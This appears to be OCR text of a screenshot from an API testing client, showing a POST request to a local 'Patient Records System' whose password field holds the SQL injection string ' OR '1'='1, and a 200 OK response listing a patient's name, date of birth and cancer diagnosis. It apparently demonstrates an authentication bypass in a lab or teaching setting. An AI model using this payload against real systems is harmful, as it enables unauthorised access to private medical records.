 POST http://localhost:8080/ Send
Params Authorization Headers (9) Body Scripts Settings Cookie
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
username anyusername
password anypassword' OR '1'='1
surname Davison
Key Value Description
Body Cookies Headers (3) Test Results 200 OK 7 ms 1.86 KB Save Response
Pretty Raw Preview Visualize
Patient Records System
Patient Details
Surname Forename Date of Birth GP Identifier Treated For
Davison Peter 1942-04-12 4 Lung cancer